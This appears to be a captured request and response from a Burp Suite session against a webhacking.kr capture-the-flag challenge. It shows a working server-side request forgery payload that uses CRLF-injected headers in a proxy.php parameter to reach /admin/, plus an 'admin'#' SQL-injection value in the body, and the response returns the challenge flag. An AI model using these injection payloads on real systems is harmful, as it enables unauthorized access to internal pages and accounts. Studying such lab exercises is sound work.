 Request
Pretty Raw \n Actions
1 POST /proxy.php?page=
/admin/%20HTTP/1.1%0d%0aHost:%20webhacking.kr:10008%0d%0aCookie:%20PHPSESS
ID=7vfo2l5eesp9ptmjvvrav264s7%0d%0aConnection:%20Close%0d%0a%0d%0a
HTTP/1.1
2 Host: webhacking.kr:10008
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=7vfo2l5eesp9ptmjvvrav264s7
10 Connection: close
11 Content-Length: 10
12
13 id=admin'#
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Jun 2021 12:12:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 630
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
<hr>
<b>
Request
</b>
<hr>
GET /admin/ HTTP/1.1
10 Host: webhacking.kr:10008
11 Cookie: PHPSESSID=7vfo2l5eesp9ptmjvvrav264s7
12 Connection: Close
13
14 HTTP/1.1
15 Host: webhacking.kr:10008
16 Connection: Close
17
18 <hr>
<br>
<hr>
<b>
Response
</b>
<hr>
HTTP/1.1 200 OK
19 Date: Tue, 01 Jun 2021 12:12:37 GMT
20 Server: Apache/2.4.29 (Ubuntu)
21 Expires: Thu, 19 Nov 1981 08:52:00 GMT
22 Cache-Control: no-store, no-cache, must-revalidate
23 Pragma: no-cache
24 Vary: Accept-Encoding
25 Content-Length: 93
26 Connection: close
27 Content-Type: text/html; charset=UTF-8
28
29 hi admin<br>
FLAG{Server_Side_Request_Forgery_with_proxy!}<br>
<a href=./?logout=1>[logout]</a>
<hr>